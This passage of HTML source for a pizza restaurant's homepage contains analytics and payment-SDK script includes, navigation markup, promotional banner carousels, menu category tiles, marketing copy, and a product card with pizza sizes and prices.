  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EF10NQ1S9M');
</script>


	<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.2/rollups/aes.js" integrity="sha256-/H4YS+7aYb9kJ5OKhFYPUjSJdrtV6AeyJOtTkw6X72o=" crossorigin="anonymous"></script>

	<!-- <meta http-equiv="X-Frame-Options" content="SAMEORIGIN"> -->
	<script src="https://applepay.cdn-apple.com/jsapi/v1/apple-pay-sdk.js"></script>
  </head>
  <body class="homepage hide-header-nav-logo">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NP2NZNJ6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
  	<!-- <div id="maintenance">
  		<h2>Online orders are currently under maintenance. Please call your store to place an order</h2>
		</div> -->
		
		<!--Header Start-->
		<header>
  <div class="hidden-mobile navbar-wrap fixed-top bg-white">
    <nav class="navbar navbar-expand-lg navbar-light">
      <div class="container-fluid"> 
        <a class="navbar-brand" href="/">
          <img src="/assets/new_design/brand.svg" alt="">
        </a>
        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button>
        <div class="navbar-collapse" id="navbarSupportedContent">
          <ul class="navbar-nav ml-auto">
           <!-- <li class="nav-item"><a href="/orders/menu" class="nav-link">Menu</a></li>
            <li class="nav-item"><a href="/pages/franchise_opportunities" class="nav-link">Franchising</a></li>
            <li class="nav-item"><a href="/orders/specials" class="nav-link">Deals</a></li>
            <li class="nav-item"><a href="/orders/delicious_events" class="nav-link">Catering</a></li>
            <li class="nav-item"><a href="/locations" class="nav-link">Locations</a></li> -->
            <li class="nav-item order-online-li">
              <a href="/orders/menu" class="nav-link btn-green order-online-btn">Order Online</a>
            </li>
            <li class="nav-item">
                <a href="/customers" class="nav-link">Login</a>
            </li>
            <li class="nav-item position-relative">
              <a href="/orders/details" class="nav-link cart-desktop">
                <img src="/assets/new_design/cart-icon.svg" alt="">
                <div class="cart-item-counter">0</div>
              </a>
            </li>
            <li class="nav-item ml-3" onclick="openNav()">
            <span class="hamburger-box">
              <img src="/assets/new_design/Hamburger-Menu.png" width="29">
            </span>
          </li>
          </ul>
        </div>
      </div>
    </nav>
  </div>
  <div class="mobile-menu">
    <div class="nav-mobile-item">
      <ul>
        <li>
          <a href="/orders/menu" class="btn-green order-online-btn">Order Online</a>
        </li>
        <li class="text-center only-mobile" style="margin-right: 10px;">
          <a href="/orders/details" class="nav-link cart-mobile">
            <img src="/assets/new_design/cart-icon.svg" alt="">
            <div class="cart-item-counter">0</div>
          </a>
        </li>
        <li class="only-mobile" onclick="openNav()">
          <span style="font-size:30px;cursor:pointer" >
            <img src="/assets/new_design/Hamburger-Menu.png" width="29">
          </span>
        </li>
      </ul>
    </div>
    <div class="mobile-logo on-page only-mobile">
        <a class="navbar-brand" href="/">
          <img src="/assets/new_design/brand.svg" alt="">
        </a>
    </div>
  </div>
</header>


<div id="mySidenavWrap" class="sidenavCurtain" onclick="closeNav()">
<div id="mySidenav" class="sidenav">
  <div class="menu-top">
    <div class="mobile-logo only-mobile">
      <a href="/">
        <img src="/assets/new_design/brand.svg" width="60px" alt="">
      </a>
    </div>
    <a href="javascript:void(0)" class="closebtn" onclick="closeNav()">
      <img src="/assets/new_design/close_menu_black.png" width="22">
    </a>
  </div>
  <!--div class="menu-link">
    <a href="/orders/menu">Menu</a>
  </div-->
   <div class="location-wrapper mt-5 mt-md-0">
    <div class="catering-link">
      <a href="/orders/menu">Menu</a>
    </div>
    <div class="location-link">
      <a href="/orders/specials">Deals</a>
    </div>
  </div>
  <div class="location-wrapper">
    <div class="catering-link">
      <a href="/orders/delicious_events">Catering</a>
    </div>
    <div class="location-link">
      <a href="/locations">Locations</a>
    </div>
  </div>
  <div class="mid-menu-wrapper">
    <a href="/pages/nutritional_information">Nutrition &amp; Ingredients</a>
    <a href="/pages/about">About Us</a>
    <a href="/customer_reviews">Customer Service</a>

    <!--%= link_to "Franchise Opportunities", page_path('franchise_opportunities') %-->
    <!--%= link_to "Customer Service", customer_new_review_path %-->
    <!--%= link_to "Careers", page_path('careers') %-->
    <!--%= link_to "Nutritional Info", page_path('nutritional_information') %-->
    <!--%= link_to "Catering", "/orders/delicious_events" %-->
    <!--%= link_to "Community Programs", page_path('community_programs') %-->
    <!--%= link_to "Privacy Policy", page_path('privacy-policy') %-->
  </div>
  <div class="user-menu-wrapper">
    <div class="user-menu-avatar">
      <img src="/assets/new_design/user-default-avatar.png" width="40">
    </div>
      <div class="signin-menu">
        <a href="/customers">Sign In</a>
      </div>
      <div class="signin-menu">
        <a href="/signup/sign_up">Create an account</a>
      </div>
  </div>
  <div class="mid-menu-wrapper">
    <a href="/customers">My Account</a>
  </div>
  <!--<a href="/orders/details">My Order</a>-->
</div>
</div>
		<!--Header End--> 

		<!--Hero Section Start-->
		<section>
			<div class="hero-panel">
				<!-- Offer slider desktop only -->
				<div id="tsm-slider" class="owl-carousel owl-theme hidden-mobile">

				<div class="item hero-banner">
          <a class="pp-offer-banner" href="/orders/deals/25th-anniversary-special">
            <div class="pepperoni-pizza-bg" style="background-image: url(/assets/new_design/anniversary_deal/25th-anniversary-web-banner.png)  !important; height: calc(100vh - 30px)  !important;"></div>
            <img src="/assets/new_design/anniversary_deal/25th-anniversary-web-banner.png" class="pp-full-image hide">
          </a> 
        </div>

        <!-- 18.99 -->
        <div class="item hero-banner">
          <a class="pp-offer-banner" href="/orders/deals/delivery-special">
            <div class="pepperoni-pizza-bg" style="background-image: url(/assets/new_design/delivery_special/delivery-special-web.jpg)  !important; height: calc(100vh - 30px)  !important;"></div>
            <img src="/assets/new_design/delivery_special/delivery-special-web.jpg" class="pp-full-image hide">
          </a>
        </div>

				<!-- medium-pepperoni-pizza (10.99)-->
				<div class="item hero-banner">
					<a
					class="pp-offer-banner"
					href="/orders/deals/pickup-special-or-walk-in"
					>
					<div
						class="pepperoni-pizza-bg"
						style="
						background-image: url(/assets/new_design/medium-pepperoni-pizza_new.jpg) !important;
						height: calc(100vh - 30px) !important;
						"
					></div>
					<img
						src="/assets/new_design/medium-pepperoni-pizza_new.jpg"
						class="pp-full-image hide"
					/>
					</a>
				</div>

				<!-- toni-loves-margarita -->
				<div class="item hero-banner">
					<a class="pp-offer-banner" href="/orders/pizza/toni-loves-margarita">
						<div class="pepperoni-pizza-bg" style="background-image: url(/assets/new_design/toni_loves_marghrita_website.jpg)  !important; height: calc(100vh - 30px)  !important;"></div>
						<img src="/assets/new_design/toni_loves_marghrita_website.jpg" class="pp-full-image hide">
					</a> 
				</div>
				
				<!-- Slice 1 -->
				<div class="item hero-banner">
					<a class="pp-offer-banner" href="#">
						<div class="pepperoni-pizza-bg" style="background-image: url(/assets/new_design/Web-Deal-6.99-Slice-web-1.jpg)  !important; height: calc(100vh - 30px)  !important;"></div>
						<img src="/assets/new_design/Web-Deal-6.99-Slice-web-1.jpg" class="pp-full-image hide">
					</a> 
				</div>

				<!-- Tre Tre -->
				<!--<div class="item hero-banner">
					<a class="pp-offer-banner" href="/orders/pizza/tre-tre">
						<div class="pepperoni-pizza-bg" style="background-image: url(/assets/new_design/tre-tre-party-pizza-web-new.jpg)  !important; height: calc(100vh - 30px)  !important;"></div>
						<img src="/assets/new_design/tre-tre-party-pizza-web-new.jpg" class="pp-full-image hide">
					</a> 
				</div>-->



				<!-- Slice 2 -->
				<!--<div class="item hero-banner">
					<a class="pp-offer-banner" href="#">
						<div class="pepperoni-pizza-bg" style="background-image: url(/assets/new_design/Web-Deal-6.99-Slice-web-2.jpg)  !important; height: calc(100vh - 30px)  !important;"></div>
						<img src="/assets/new_design/Web-Deal-6.99-Slice-web-2.jpg" class="pp-full-image hide">
					</a> 
				</div>-->
				
				<!--<div class="item hero-banner">
					<a class="pp-offer-banner" href="/orders/pizza/toni-loves-margarita">
						<div class="pepperoni-pizza-bg" style="background-image: url(/assets/new_design/toni_loves_marghrita_website.jpg)  !important; height: calc(100vh - 30px)  !important;"></div>
						<img src="/assets/new_design/toni_loves_marghrita_website.jpg" class="pp-full-image hide">
					</a> 
				</div>

				

				<div class="item hero-banner">
					<a class="pp-offer-banner" href="#">
						<div class="pepperoni-pizza-bg" style="background-image: url(/assets/new_design/Web-Deal-6.99-Slice-web-1.jpg)  !important; height: calc(100vh - 30px)  !important;"></div>
						<img src="/assets/new_design/Web-Deal-6.99-Slice-web-1.jpg" class="pp-full-image hide">
					</a> 
				</div>

				<div class="item hero-banner">
					<a class="pp-offer-banner" href="#">
						<div class="pepperoni-pizza-bg" style="background-image: url(/assets/new_design/Web-Deal-6.99-Slice-web-2.jpg)  !important; height: calc(100vh - 30px)  !important;"></div>
						<img src="/assets/new_design/Web-Deal-6.99-Slice-web-2.jpg" class="pp-full-image hide">
					</a> 
				</div>

				<div class="item hero-banner">
					<a class="pp-offer-banner" href="/orders/pizza/tre-tre">
					<div
						class="pepperoni-pizza-bg"
						style="
						background-image: url(/assets/new_design/tre-tre-party-pizza-web-new.jpg) !important;
						height: calc(100vh - 30px) !important;
						"
					></div>
					<img
						src="/assets/new_design/tre-tre-party-pizza-web-new.jpg"
						class="pp-full-image hide"
					/>
					</a>
				</div>
				<div class="item hero-banner">
					<a class="pp-offer-banner" href="/orders/deals/delivery-special">
					<div
						class="pepperoni-pizza-bg"
						style="
						background-image: url(/assets/new_design/large-gourmet-delivery-web-new.jpg) !important;
						height: calc(100vh - 30px) !important;
						"
					></div>
					<img
						src="/assets/new_design/large-gourmet-delivery-web-new.jpg"
						class="pp-full-image hide"
					/>
					</a>
				</div>
				<div class="item hero-banner">
					<a
					class="pp-offer-banner"
					href="/orders/deals/pickup-special-or-walk-in"
					>
					<div
						class="pepperoni-pizza-bg"
						style="
						background-image: url(/assets/new_design/medium-pepperoni-pizza_new.jpg) !important;
						height: calc(100vh - 30px) !important;
						"
					></div>
					<img
						src="/assets/new_design/medium-pepperoni-pizza_new.jpg"
						class="pp-full-image hide"
					/>
					</a>
				</div>-->
				<!--<div class="item hero-banner">
					<a
					class="pp-offer-banner"
					href="/orders/deals/medium-special?deal_id=medium-special-2117871"
					>
					<div
						class="pepperoni-pizza-bg"
						style="
						background-image: url(/assets/new_design/medium2-pizzas-website-new.jpg) !important;
						height: calc(100vh - 30px) !important;
						"
					></div>
					<img
						src="/assets/new_design/medium2-pizzas-website-new.jpg"
						class="pp-full-image hide"
					/>
					</a>
				</div>-->
				</div>
				<!-- Offer slider desktop only END -->
				<!-- Offer banner mobile only -->
				<div
					id="tsm-slider-mobile"
					class="owl-carousel newMobileSlider hide-me owl-theme only-mobile"
				>

				<div class="item"> 
					<div class="hero-banner">
						<a class="pp-offer-banner" href="/orders/deals/25th-anniversary-special">
							<div class="pepperoni-pizza-mobile-bg hide" style="background-image: url(/assets/new_design/anniversary_deal/25th-anniversary-mobile-banner.png) !important;"></div>
							<img src="/assets/new_design/anniversary_deal/25th-anniversary-mobile-banner.png" class="pp-mobile-image">
						</a>
					</div>
				</div>

        <!-- 18.99 -->
        <div class="item">
          <div class="hero-banner">
            <a class="pp-offer-banner" href="/orders/deals/delivery-special">
              <div class="pepperoni-pizza-mobile-bg hide" style="background-image: url(/assets/new_design/delivery_special/delivery-special-mobile.jpg) !important;"></div>
              <img src="/assets/new_design/delivery_special/delivery-special-mobile.jpg" class="pp-mobile-image">
            </a>
          </div>
        </div>

				<!-- medium-pepperoni-pizza (10.99) -->
				<div class="item">
					<div class="hero-banner">
					<a
						class="pp-offer-banner"
						href="/orders/deals/pickup-special-or-walk-in"
					>
						<img
						src="/assets/new_design/medium-pepperoni-pizza-mobile_new.jpg"
						class="pp-mobile-image"
						/>
					</a>
					</div>
				</div>

				<!-- Toni Loves margarita -->
				<div class="item"> 
					<div class="hero-banner">
						<a class="pp-offer-banner" href="/orders/pizza/toni-loves-margarita">
							<div class="pepperoni-pizza-mobile-bg hide" style="background-image: url(/assets/new_design/toni_loves_marghrita_mobile.jpg) !important;"></div>
							<img src="/assets/new_design/toni_loves_marghrita_mobile.jpg" class="pp-mobile-image">
						</a>
					</div>
				</div>

				<!-- slice 1 -->
				<div class="item"> 
					<div class="hero-banner">
						<a class="pp-offer-banner" href="#">
							<div class="pepperoni-pizza-mobile-bg hide" style="background-image: url(/assets/new_design/Web-Deal-6.99-Slice-mob-1.jpg) !important;"></div>
							<img src="/assets/new_design/Web-Deal-6.99-Slice-mob-1.jpg" class="pp-mobile-image">
						</a>
					</div>
				</div>

				<!-- Tre Tre -->
				<!--<div class="item"> 
					<div class="hero-banner">
						<a class="pp-offer-banner" href="/orders/pizza/tre-tre">
							<div class="pepperoni-pizza-mobile-bg hide" style="background-image: url(/assets/new_design/tre-tre-party-pizza-mob-new.jpg) !important;"></div>
							<img src="/assets/new_design/tre-tre-party-pizza-mob-new.jpg" class="pp-mobile-image">
						</a>
					</div>
				</div>-->



				<!-- slice 2 -->
				<!--<div class="item"> 
					<div class="hero-banner">
						<a class="pp-offer-banner" href="#">
							<div class="pepperoni-pizza-mobile-bg hide" style="background-image: url(/assets/new_design/Web-Deal-6.99-Slice-mob-2.jpg) !important;"></div>
							<img src="/assets/new_design/Web-Deal-6.99-Slice-mob-2.jpg" class="pp-mobile-image">
						</a>
					</div>
				</div>-->


				

				<!--<div class="item"> 
					<div class="hero-banner">
						<a class="pp-offer-banner" href="/orders/pizza/toni-loves-margarita">
							<div class="pepperoni-pizza-mobile-bg hide" style="background-image: url(/assets/new_design/toni_loves_marghrita_mobile.jpg) !important;"></div>
							<img src="/assets/new_design/toni_loves_marghrita_mobile.jpg" class="pp-mobile-image">
						</a>
					</div>
				</div>

				<div class="item"> 
					<div class="hero-banner">
						<a class="pp-offer-banner" href="#">
							<div class="pepperoni-pizza-mobile-bg hide" style="background-image: url(/assets/new_design/Web-Deal-6.99-Slice-mob-1.jpg) !important;"></div>
							<img src="/assets/new_design/Web-Deal-6.99-Slice-mob-1.jpg" class="pp-mobile-image">
						</a>
					</div>
				</div>

				<div class="item"> 
					<div class="hero-banner">
						<a class="pp-offer-banner" href="#">
							<div class="pepperoni-pizza-mobile-bg hide" style="background-image: url(/assets/new_design/Web-Deal-6.99-Slice-mob-2.jpg) !important;"></div>
							<img src="/assets/new_design/Web-Deal-6.99-Slice-mob-2.jpg" class="pp-mobile-image">
						</a>
					</div>
				</div>

				<div class="item">
					<div class="hero-banner">
					<a class="pp-offer-banner" href="/orders/pizza/tre-tre">
						<div
						class="pepperoni-pizza-mobile-bg hide"
						style="
							background-image: url(/assets/new_design/tre-tre-party-pizza-mob-new.jpg) !important;
						"
						></div>
						<img
						src="/assets/new_design/tre-tre-party-pizza-mob-new.jpg"
						class="pp-mobile-image"
						/>
					</a>
					</div>
				</div>
				<div class="item">
					<div class="hero-banner">
					<a class="pp-offer-banner" href="/orders/deals/delivery-special">
						<img
						src="/assets/new_design/large-gourmet-delivery-mob-new.jpg"
						class="pp-mobile-image"
						/>
					</a>
					</div>
				</div>
				<div class="item">
					<div class="hero-banner">
					<a
						class="pp-offer-banner"
						href="/orders/deals/pickup-special-or-walk-in"
					>
						<img
						src="/assets/new_design/medium-pepperoni-pizza-mobile_new.jpg"
						class="pp-mobile-image"
						/>
					</a>
					</div>
				</div>-->
				<!--24.99 -->
				<!--<div class="item">
					<div class="hero-banner">
					<a
						class="pp-offer-banner"
						href="/orders/deals/medium-special?deal_id=medium-special-4256375"
					>
						<div
						class="pepperoni-pizza-mobile-bg hide"
						style="
							background-image: url(/assets/new_design/medium2-pizzas-mobile-new.jpg) !important;
						"
						></div>
						<img
						src="/assets/new_design/medium2-pizzas-mobile-new.jpg"
						class="pp-mobile-image"
						/>
					</a>
					</div>
				</div>-->
				</div>
				<!-- Offer banner mobile only END -->
			</div>
		</section>

		<!--Hero Section End-->

		

<!--First Section Start-->
<section class="greenborder"></section>
<section class="home-section" style="background-image: url('/assets/new_design/Background pattern.jpg'); background-repeat: no-repeat; background-size: cover;">
  <div class="home-category-thumb">
    <div class="container mobile-container">
      <div class="row no-gutters gridOrder gridCard main-menu">
        <div class="food-category">
          <a href="/orders/pizza/create-your-own-pizza">
            <div class="card border-0 rounded-0 hc-block">
              <img class="card-img rounded-0" src="/assets/new_design/thumb_customize.jpg" alt="Card image">
              <div class="card-img-overlay d-flex align-items-center justify-content-center">
                <h2 class="card-title">CUSTOMIZE</h2>
              </div>
            </div>
          </a>
        </div>  
        <div class="food-category">
          <a href="/orders/gourmet-meat-pizzas/categories">
            <div class="card border-0 rounded-0 hc-block">
              <img class="card-img rounded-0" src="/assets/new_design/thumb_meat.jpg" alt="Card image">
              <div class="card-img-overlay d-flex align-items-center justify-content-center">
                <h2 class="card-title">MEAT</h2>
              </div>
            </div>
          </a>
        </div>
        <div class="food-category">
          <a href="/orders/gourmet-vegetarian-pizzas/categories">
            <div class="card border-0 rounded-0 hc-block">
              <img class="card-img rounded-0" src="/assets/new_design/thumb_veggie.jpg" alt="Card image">
              <div class="card-img-overlay d-flex align-items-center justify-content-center">
                <h2 class="card-title">VEGGIE</h2>
              </div>
            </div>
          </a>
        </div>
        <div class="food-category">
          <a href="/orders/gourmet-vegan-pizzas/categories">
            <div class="card border-0 rounded-0 hc-block">
              <img class="card-img rounded-0" src="/assets/new_design/thumb_vegan.jpg" alt="Card image">
              <div class="card-img-overlay d-flex align-items-center justify-content-center">
                <h2 class="card-title">VEGAN</h2>
              </div>
            </div>
          </a>
        </div>
        <div class="food-category">
          <a href="/orders/gluten-free/categories">
            <div class="card border-0 rounded-0 hc-block">
              <img class="card-img rounded-0" src="/assets/new_design/new_gluten_Free.jpg" alt="Card image">
              <div class="card-img-overlay d-flex align-items-center justify-content-center gulten_free_title">
                <h2 class="card-title">Gluten Free & Cauliflower</h2>
              </div>
            </div>
          </a>
        </div>
        <div class="food-category">
          <a href="/orders/plant-based/categories">
            <div class="card border-0 rounded-0 hc-block">
              <img class="card-img rounded-0" src="/assets/new_design/plant_based_thumb.jpg" alt="Card image">
              <div class="card-img-overlay d-flex align-items-center justify-content-center">
                <h2 class="card-title">Plant Based</h2>
              </div>
            </div>
          </a>
        </div>
        <!--div class="food-category">
          <a href="/orders/calzone/baked-calzone">
            <div class="card border-0 rounded-0 hc-block">
              <img class="card-img rounded-0" src="/assets/new_design/calzones.jpg" alt="Card image">
              <div class="card-img-overlay d-flex align-items-center justify-content-center">
                <h2 class="card-title">CALZONES</h2>
              </div>
            </div>
          </a>
        </div-->
      </div>
      <div class="home-content-panel home-content-layout">
        <div class="row align-items-center">
          <div class="col-12 col-md-12 text-center text-md-start">
            <h2>START Your ORDER</h2>
          </div>
        </div>
      </div>
      <div class="row no-gutters gridCard order-additional order-additional-mobile-style">
        <div class="food-category calzones">
          <a class="pizza_category" href="/orders/calzone/baked-calzone">
            <div class="card border-0 rounded-0 hc-block">
              <img alt="Drink_dips" src="/assets/new_design/calzones.jpg">
              <div class="card-img-overlay d-flex align-items-center justify-content-center">
                <h2 class="card-title">CALZONES</h2>
              </div>
            </div>
          </a>
        </div>
        <div class="food-category beverages">
          <a href="/orders/additional_items#garlic">
            <div class="card border-0 rounded-0 hc-block">
              <img alt="Garlic_break" src="/assets/new_design/garlic_break.jpg">
              <div class="card-img-overlay d-flex align-items-center justify-content-center">
                <h2 class="card-title">GARLIC<br>BREAD</h2>
              </div>
            </div>
          </a>
        </div>
        <div class="food-category salads">
          <a href="/orders/additional_items#salads">
            <div class="card border-0 rounded-0 hc-block">
              <img alt="Salad" src="/assets/new_design/salad.jpg">
              <div class="card-img-overlay d-flex align-items-center justify-content-center">
                <h2 class="card-title">SALADS</h2>
              </div>
            </div>
          </a>
        </div>
        <div class="food-category calzones">
          <a class="pizza_category" href="/orders/additional_items#Bottles">
            <div class="card border-0 rounded-0 hc-block">
              <img alt="Drink_dips" src="/assets/new_design/drink_dips.jpg">
              <div class="card-img-overlay d-flex align-items-center justify-content-center">
                <h2 class="card-title">DRINKS</h2>
              </div>
            </div>
          </a>
        </div>
        <div class="food-category beverages">
          <a href="/orders/additional_items#Dipping">
            <div class="card border-0 rounded-0 hc-block">
              <img alt="Dips-cat" src="/assets/new_design/dips-cat.jpg">
              <div class="card-img-overlay d-flex align-items-center justify-content-center">
                <h2 class="card-title">DIPS</h2>
              </div>
            </div>
          </a>
        </div>
        <div class="food-category Cater">
          <a class="pizza_category" href="/orders/delicious_events">
            <div class="card border-0 rounded-0 hc-block">
              <img alt="Drink_dips" src="/assets/new_design/cater.jpg">
              <div class="card-img-overlay d-flex align-items-center justify-content-center">
                <h2 class="card-title">Catering</h2>
              </div>
            </div>
          </a>
        </div>
      </div>
    </div>
  </div>
  <div class="container">
    <div class="home-content-panel home-content-layout">
      <!--<div class="row">
        <div class="col-sm-2 hidden-mobile"> <img src="/assets/new_design/brand.svg" alt="" width="100px"> </div>
        <div class="col-12 col-sm-7">
          <h2>ARE YOU
             READY
             TO PIZZA?
           </h2>
           <p>Pizzaiolo has a wide selection<br> of  gourmet meat, veggie, <br> and vegan pizzas.  You can even design<br  class="hidden-mobile"> your own. All our pizzas are <br  class="hidden-mobile">available Gluten-free.</p>
          <h2>MADE FRESH DAILY</h2>
          <p>Using organic ingredients where it matters most, along with our homemade, never-frozen sauce and dough, every pizza is crafted fresh each day. Customize yours with freshly cut toppings or enjoy a gluten-free option because great pizza should always feel personal.</p>
        </div>
      </div>
      <div class="row mobile-align">
        <div class="col-sm-9 text-right"> 
          <a href="/orders/menu" class="btn-green">Order</a>
        </div>
      </div>-->
      <div class="row align-items-center">
        <div class="col-12 col-md-11 text-center text-md-start">
          <h2>ARE YOU READY TO PIZZA?</h2>
        </div>
      </div>
      <div class="row align-items-center">
        <div class="col-12 col-md-2 text-center text-md-start"></div>
        <div class="col-12 col-md-7 text-center text-md-start">
          <p>Using the finest ingredients where it matters most,along with our never-frozen homemade sauce and authentic, naturally leavened dough crafted from the finest Canadian wheat, and organic extra virgin olive oil from Italy. Every pizza is expertly made with skill and care each day. Customize yours with freshly cut toppings or choose a gluten-free or vegan option—because great pizza should always be personal.</p>
        </div>
        <div class="col-12 col-md-3 text-center">
          <img src="/assets/new_design/ARE-YOU-READY-TO-PIZZA.png" alt="ARE-YOU-READY-TO-PIZZA">  
				</div>
      </div>
    </div>
  </div>
</section>
<!--First Section End-->

		<!--Second Section Start-->
		<section class="greenborder"></section>
		<div class="parallax-scroll" data-parallax="scroll" data-image-src="/assets/new_design/fresh_dough.jpg"></div>
		<section class="" style="background-image: url('/assets/new_design/Background pattern.jpg'); background-repeat: no-repeat; background-size: cover;">
			<div class="container">
				<div class="home-content-panel home-content-layout">
					<!--<div class="row">
						<div class="col-sm-2"> </div>
						<div class="col-sm-10">
							<h2>BELIEVE IN
								THE PIZZAIOLO
							</h2>
							<p>A Pizzaiolo insists on fresh dough, hand-stretches it, covers it with sauce that is made in-house, tops it with delicious cheese and fresh ingredients. The Pizzaiolo is a craftsman.</p>
							<p>A Pizzaiolo insists on the freshest ingredients—house-made sauce, authentic, naturally leavened dough crafted from the finest Canadian wheat, and organic extra virgin olive oil from Italy. Every pizza is expertly made with skill and care.</p>
							<h2>50+ YEARS AUTHENTIC</h2>
							<p>At Pizzaiolo, pizza isn’t just food—it’s a craft passed down through four generations. Every slice embodies tradition, authenticity, and love for the art of pizza-making. Whether you choose delivery, takeout, or a walk-in visit, we make it easy for you to experience the heart and soul of The Pizzamaker’s Pizza.</p>
						</div>
					</div>
					<div class="row">
						<div class="col-sm-12 text-right hidden-mobile"> <img src="/assets/new_design/brand.svg" alt="" width="100px" class="brand-absolute"> </div>
					</div>-->
					<div class="row align-items-center">
						<div class="col-12 col-md-3 text-center">
							<img src="/assets/new_design/50-YEARS-AUTHENTIC.png" alt="50-YEARS-AUTHENTIC">  

						</div>
						<div class="col-12 col-md-9 text-center text-md-start">
							<h2>50+ YEARS AUTHENTIC</h2>
							<p>At Pizzaiolo, pizza isn’t just food—it’s a craft passed down through four generations. Every slice embodies tradition, authenticity, and love for the art of pizza-making. Whether you choose delivery, takeout, or a walk-in, we make it easy for you to experience the heart and soul of The Pizzamaker’s Pizza.</p>	
						</div>	
					</div>
				</div>
			</div>
		</section>
		<!--Second Section End--> 
		<!--Third Section Start-->
		<section class="greenborder"></section>
		<section class=" pb-5" style="background-image: url('/assets/new_design/Background pattern.jpg'); background-repeat: no-repeat; background-size: cover;">
			<img style=" width: 100%;" src="/assets/new_design/catering.jpg" alt="">
			<!--<div class="container">
				<div class="home-content-panel home-content-layout">
					<div class="row">
						<div class="col-sm-2"> </div>
						<div class="col-sm-9">
							<h2>let pizzaiolo cater your event</h2>
							<p>Pizzaiolo has everything to make your next event delicious. An amazing selection of authentic pizzas, fresh salads, drinks and tasty desserts.</p>
							<h2>MADE WITH CARE</h2>
							<p>At Pizzaiolo, every pizza is freshly crafted right here in your local community. Whether you’re grabbing a quick slice or catering your next event or party, we’re here to deliver something truly special.</p>
						</div>
					</div>
					<div class="row mobile-align">
						<div class="col-sm-12 text-right"> 
							<a href="/orders/delicious_events" class="btn-green">Order</a>
						</div>
					</div>
				</div>
			</div>-->
			<div class="container">
    			<div class="home-content-panel home-content-layout">
					<div class="row align-items-center">
						<div class="col-sm-12 text-center">
							<h2>MADE WITH CARE</h2>
            			</div>
        			</div>
        			<div class="row align-items-center">
            			<div class="col-12 col-md-2 text-center text-md-start"></div>
            			<div class="col-12 col-md-8 text-center text-md-start">
        					<p>At Pizzaiolo, every pizza is freshly crafted right here in your neighbourhood. Whether you’re grabbing a quick slice or catering your next event or party, we’re here to deliver something truly special.</p>
            			</div>
            			<div class="col-12 col-md-2 text-center text-md-start"></div>
        			</div>
					<div class="row align-items-center">
						<div class="col-12 col-md-12 text-center text-md-start">
							<a href="/orders/delicious_events" class="btn-green">Order</a>
						</div>
					</div>
				</div>
			</div>
		</section>
		<!--Third Section End-->
		<!-- Pizza Slider Starts -->
		
		<!-- Fans Favourite Slider Starts -->
		<section>
			<div class="container slider-container">
				<div class="mobile-card-row home-category-card-list">
					<!-- <h4>Fan's Favourite</h4> -->
					<h4>The Pizza Maker's Picks</h4>
					<div class="span12" id="pizza_list">
						<div class="media-list order-pizza-card row homeCategorySlider fan-favourite-slider owl-carousel">
								  <div class="pizza-select col-12 col-md-6 col-lg-4 product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card pizza_card_gourmet-meat-pizzas"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/132/size_800_product_image.jpg" /></div><div class="card-data"><div class="quantity-card-wrapper"><div class="quantity-card-title"><h2 class="card-title">Honey Heat </h2><p class="category-subtitle"><span class="bold">140-200 cals/slice</span></p></div><div class="quantity-card cart-wrapper"><div class="categories-cart-quantity" data_id="0"><div class="box-border border-black qty-border"><img alt="Minus" class="minus_pizza minus" src="/assets/ui/minus-573864350a41549e6713da1aecd64674.png" /><input id="pizza_preset_id_0" name="pizza_preset_id_0" type="hidden" value="132" /><input id="item_qty_0" name="item_qty_0" value="1" /><img alt="Plus" class="plus_pizza plus" src="/assets/ui/plus-9c975ff5aac5147ca8b8787eeeb1f75c.png" /></div></div></div></div><div><p class="ingredients"><span>Chilli Flakes, Organic Honey, Pepperoni (Tiny Cup) New, Soppressata, Mozzarella Cheese and Pizzaiolo Tomato Sauce</span><span class="bold hide"> - 140-200 cals/slice</span></p></div><div class="price_difference_list"><ul class="category_pizza_sizes"><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="0" id="category_pizza_size_upgrade_0_medium" name="category_pizza_size_upgrade_0" type="radio" value="medium" /><label for="category_pizza_size_upgrade_0_medium">Medium (8 slices)</label></div></span><span class="right">$19.76</span></li><li><span class="left"><div class="radio"><input checked="" class="category_size_upgrade_btn" data-pizza-id="0" id="category_pizza_size_upgrade_0_large" name="category_pizza_size_upgrade_0" type="radio" value="large" /><label for="category_pizza_size_upgrade_0_large">Large (10 slices)</label></div></span><span class="right">$23.47</span></li><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="0" id="category_pizza_size_upgrade_0_xlarge" name="category_pizza_size_upgrade_0" type="radio" value="xlarge" /><label for="category_pizza_size_upgrade_0_xlarge">XLarge (12 slices)</label></div></span><span class="right">$30.92</span></li><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="0" id="category_pizza_size_upgrade_0_party" name="category_pizza_size_upgrade_0" type="radio" value="party" /><label for="category_pizza_size_upgrade_0_party">Party (24 slices)</label></div></span><span class="right">$34.74</span></li></ul></div><div class="bottom-button customize-button"><a href="javascript:void(0)" class="button mobile-card-btn new-custom-button custom-white-button add_to_cart_customize" data_id="0" data_size="large" data_slug="honey-heat">CUSTOMIZE</a><a href="javascript:void(0)" class="button default mobile-card-btn new-custom-button add_to_cart_point_details" data_id="0" data_show_cannoli_popup="" data_size="large" data_slug="honey-heat">ADD TO ORDER</a></div></div></div></div>
